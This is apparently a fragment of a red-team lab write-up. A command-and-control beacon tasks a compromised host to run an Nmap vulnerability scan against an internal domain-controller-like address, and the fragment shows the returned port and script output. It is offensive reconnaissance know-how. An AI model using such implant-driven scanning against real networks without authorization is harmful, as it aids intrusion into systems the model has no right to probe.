 beacon> shell nmap --script=vuln 192.168.52.138
[*] Tasked beacon to run: nmap --script=vuln 192.168.52.138
[+] host called home, sent: 100 bytes
[+] received output:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-07 14:41 ?D1ú±ê×?ê±??
[+] received output:
Nmap scan report for 192.168.52.138
Host is up (0.00s latency).
Not shown: 982 filtered ports
PORT STATE SERVICE
53/tcp open domain
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
80/tcp open http
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
88/tcp open kerberos-sec
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
135/tcp open msrpc
|_clamav-exec: ERROR: Script execution failed (use -d to debug)